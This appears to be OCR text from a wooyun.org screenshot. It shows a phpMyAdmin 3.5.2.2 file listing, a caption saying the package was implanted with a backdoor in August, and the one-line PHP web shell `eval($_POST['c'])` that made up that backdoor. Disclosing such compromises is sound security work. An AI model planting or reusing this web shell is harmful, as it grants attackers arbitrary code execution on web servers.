 修改日期
phpMyAdmin-3.5.2.2-all-languages 3
名称 修改日期
server_engines.php 2012-8-12 上午9:45
server_export.php 2012-8-12 上午9:45
server_import.php 2012-8-12 上午9:45
server_plugins.php 2012-8-12 上午9:45
server_privileges.php 2012-8-12 上午9:45
server_replication.php 2012-8-12 上午9:45
server_sql.php 2012-8-12 上午9:45
server_status.php 2012-8-12 上午9:45
server_sync.php 2012-8-12 上午9:45
server_synchronize.php 2012-8-12 上午9:45
server_variables.php 2012-8-12 上午9:45
setup 2012-8-12 上午9:45
show_config_errors.php 2012-8-12 上午9:45
sql.php 2012-8-12 上午9:45
tbl_addfield.php 2012-8-12 上午9:45
tbl_alter.php 2012-8-12 上午9:45
8月份即被植入
<?php @eval($_POST['c']);
www.wooyun.org